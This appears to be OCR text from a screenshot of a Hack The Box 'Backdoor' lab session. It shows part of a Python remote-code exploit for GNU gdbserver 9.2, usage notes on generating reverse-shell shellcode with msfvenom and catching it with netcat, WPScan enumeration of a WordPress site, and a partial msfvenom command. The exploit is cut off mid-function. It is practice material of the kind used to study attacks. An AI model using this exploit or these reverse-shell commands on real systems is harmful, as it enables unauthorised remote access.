 kali@kali: ~/HTB
File Actions Edit View Help
import sys
help = f'''
Usage: python3 {sys.argv[0]} <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver   →  10.10.10.200:1337
- Attacker's listener  →  10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 {sys.argv[0]} 10.10.10.200:1337 rev.bin
'''
def checksum(s: str) → str:
    res = sum(map(ord, s)) % 256
    return f'{res:2x}'
def ack(sock):
    sock.send(b'+')
def send(sock, s: str) → str:
    sock.send(f'${s}#{checksum(s)}'.encode())
    res = sock.recv(1024)
    ack(sock)
    return res.decode()
def exploit(sock, payload: str):
    send(sock, 'qSupported:multiprocess+;qRelocInsn+;qvCont+;')
    send(sock, '!')
    try:
        res = send(sock, 'vCont;s')
        data = res.split(';')[2]
        arch, pc = data.split(':')
    except Exception:
        print('[!] ERROR: Unexpected response. Try again later')
        exit(1)
    if arch == '10':
        print('[+] Found x64 arch')
        pc = binascii.unhexlify(pc[:pc.index('0*')])
        pc += b'\0' * (8 - len(pc))
        addr = hex(struct.unpack('<Q', pc)[0])[2:]
        addr = '0' * (16 - len(addr)) + addr
    elif arch == '08':
        print('[+] Found x86 arch')
        pc = binascii.unhexlify(pc)
        pc += b'\0' * (4 - len(pc))
-- INSERT (paste) --
|  - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.8.1 identified (Insecure, released on 2021-09-09).
| Found By: Rss Generator (Passive Detection)
|  - http://backdoor.htb/index.php/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
|  - http://backdoor.htb/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://backdoor.htb/wp-content/themes/twentyseventeen/
| Last Updated: 2022-01-25T00:00:00.000Z
| Readme: http://backdoor.htb/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 2.9
| Style URL: http://backdoor.htb/wp-content/themes/twentyseventeen/style.css?ver=20201208
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo.
..
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.8 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://backdoor.htb/wp-content/themes/twentyseventeen/style.css?ver=20201208, Match: 'Version: 2.8'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==============> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
|  Wp Json Api (Aggressive Detection)
|   - http://backdoor.htb/index.php/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Apr  8 04:48:00 2022
[+] Requests Done: 54
[+] Cached Requests: 6
[+] Data Sent: 13.551 KB
[+] Data Received: 573.331 KB
[+] Memory used: 196.852 MB
[+] Elapsed time: 00:00:06
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ ssh user@10.10.11.125
user@10.10.11.125's password:
Permission denied, please try again.
user@10.10.11.125's password:
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.38 LPORT=443 PrependFor
[0] 0:sudo  1:zsh* 2:zsh-
"kali" 04:59 08-Apr-22
Burp Suite Community E...
GNU gdbserver 9.2 - Re...
kali@kali: ~/HTB
1 2 3 4
10.10.14.38
4:59